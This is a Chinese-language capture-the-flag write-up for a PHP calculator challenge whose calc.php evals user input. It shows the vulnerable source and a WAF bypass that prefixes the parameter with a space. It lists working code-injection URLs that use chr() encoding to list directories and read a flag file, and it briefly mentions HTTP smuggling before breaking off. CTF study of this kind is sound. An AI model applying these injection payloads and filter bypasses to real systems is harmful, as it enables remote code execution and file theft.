前言

利用点:绕过waf,编码构造命令,读取代码。

常规解法



首先F12发现js代码,并猜测可能存在waf



抓包存在calc.php

得到源码

<?php

error_reporting(0);

if(!isset($_GET['num'])){

show_source(__FILE__);

}else{

$str = $_GET['num'];

$blacklist = [' ', '\t', '\r', '\n','\'', '"', '`', '\[', '\]','\$','\\','\^'];

foreach ($blacklist as $blackitem) {

if (preg_match('/' . $blackitem . '/m', $str)) {

die("what are you want to do?");

}

}

eval('echo '.$str.';');

}

?>

发现正则表达式验证,preg_match,一旦匹配正则表达式,就会返回1,没有匹配,返回0。

但是,正则表达式过滤了,比较重要的`,"",’’,$,^三个符号

绕过点:

首先绕过waf:

- 在num前添加%20(空格)绕过对num的检测

- HTTP走私之重复Content-Length绕过(下面会介绍)

为什么可以用num前加空格绕过?

在前端GET传参的时候,%20num和num两个参数是不一样的,所以waf绕过,到后端,自动处理了空格,php就可以接受到。



试了一下phpinfo(),禁用了一堆函数

然后我们使用scandir()函数和chr()函数,来绕过代码执行。

chr(),Ascii码转换为字符串

scandir():列出指定路径中的文件和目录

scandir(string $directory, int $sorting_order = ?, resource $context = ?): array

参数:

directory

要被浏览的目录

sorting_order

默认的排序顺序是按字母升序排列。如果使用了可选参数 sorting_order(设为 1),

则排序顺序是按字母降序排列。

返回值:

成功则返回包含有文件名的 array,如果失败则返回 false。如果 directory 不是个目录,则返回布尔值 false 并生成一条 E_WARNING 级的错误

scandir()



/calc.php?%20num=var_dump(scandir(chr(47)))

还可以用glob()

/calc.php?%20num=var_dump(glob(chr(47).chr(42)))

glob(): 寻找与模式匹配的文件路径

glob(string $pattern, int $flags = 0): array

参数

pattern:匹配模式(pattern)。 不进行缩写扩展或参数替代。

特殊字符:

* - 匹配零个或多个字符。

? - 只匹配单个字符(任意字符)。

[...] - 匹配一组字符中的一个字符。 如果第一个字符是 !,则为否定模式, 即匹配不在这组字符中的任意字符。

\ - 只要没有使用 GLOB_NOESCAPE 标记,该字符会转义后面的字符。

flags

有效标记有:

GLOB_MARK - 在每个返回的项目中加一个斜线

GLOB_NOSORT - 按照文件在目录中出现的原始顺序返回(不排序)

GLOB_NOCHECK - 如果没有文件匹配则返回用于搜索的模式

GLOB_NOESCAPE - 反斜线不转义元字符

GLOB_BRACE - 扩充 {a,b,c} 来匹配 'a','b' 或 'c'

GLOB_ONLYDIR - 仅返回与模式匹配的目录项

GLOB_ERR - 停止并读取错误信息(比如说不可读的目录),默认的情况下忽略所有错误

返回值

返回包含有匹配文件和目录的数组,没有匹配文件时返回空数组,出错返回 false。

找到flag路径,现在需要读取文件。

读取文件操作



/calc.php?%20num=file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103))

/calc.php?%20num=show_source(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103))

/calc.php?%20num=print_r(php_strip_whitespace(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)))

/calc.php?%20num=readfile(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103))

/calc.php?%20num=var_dump(file(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)))

/calc.php?%20num=include(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103))

http走私攻击

解法:

参考文章:

https://xz.aliyun.com/t/6654#toc-